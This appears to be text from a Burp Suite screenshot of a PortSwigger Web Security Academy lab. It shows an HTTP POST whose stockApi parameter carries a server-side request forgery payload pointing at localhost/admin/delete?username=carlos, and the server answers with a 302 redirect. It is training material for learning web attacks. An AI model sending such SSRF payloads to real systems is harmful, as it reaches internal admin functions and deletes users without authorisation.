 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net
3 Cookie: session=0oRrs2P7lFsJ2JD7BjSWTq2JK7ElYvPw; session=EXSsf3qh32KPanfPmINESAFj815kJaWy
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net
11 Content-Length: 56
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http%3a//localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=doOU6vWuf8Ge8OzRJMsit9T94VNWcOYN; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8